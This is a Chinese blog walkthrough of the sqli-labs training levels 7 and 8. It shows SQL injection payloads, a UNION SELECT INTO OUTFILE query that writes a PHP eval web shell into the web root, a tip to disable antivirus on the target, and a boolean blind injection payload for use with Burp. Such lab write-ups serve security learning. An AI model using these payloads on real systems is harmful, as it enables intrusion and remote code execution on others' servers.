配置phpstudy

phpstudy文件读写权限的问题:

打开mysql的命令行使用

show variables like '%secure%'在命令行中查看secure-file-priy当前的值,如果显示NULL,则需要打开phpstudyMySQLmy.ini文件,在其中加上一句:secure_file_priv="/"

Less-7(GET - Dump into outfile - String)

本关的标题是 dump into outfile,意思是本关我们利用文件导入的方式进行注入。

手工注入



重点放在对 id 参数的处理和 sql 语句上,从源代码中可以看 到$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1"; 这里对 id 参数进行了 ‘))的处理。所以我们其实可以尝试')) or 1=1--+进行注入( 前面闭合方式就直接跳过)

?id=1')) or 1=1 --+



那么我们这里直接利用文件导入的方式进行演示:

?id=1')) union select 1,2,3 into outfile "C:\phpStudy\WWW\sqli\Less-7\uuu.txt"--+



报错了没有关系,我们可以在文件中看到uuu.txt生成成功

注:其他的文件时之前测试时做的



这里成功了直接导入一句话木马

?id=1')) union select 1,2,"<?php @eval($_post['password'])?>" into outfile "C:\phpStudy\WWW\sqli\Less-7\a.php"--+



访问页面成功(注意要关掉靶机的安全卫士或者Windows的安全卫士)







接下来我们用webshell管理工具直接链接(密码是password)

别问我为什么变成了2.php,问就是a.php被gank了

(就用了之前的)

自动化注入

和之前一样

(3条消息) sqli-labs第一二关_himobrinehacken的博客-CSDN博客

Less-8(GET - Blind - Boolian Based - Single Quotes)

手工注入

跳过前面的闭合方式吧直接说结果



?id=1' or 1=1 --+

这关是盲注(注意报错注入被过滤了),我就使用第五关所说到的注入方法了加上burp的联动

我就用ascii()加上substr()吧(这里我就直接没有查数据库,直接就是表名,这样的跳过是没有关系的)



?id=1" and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101 --+



写好的payload接下来打开burp进行抓包了



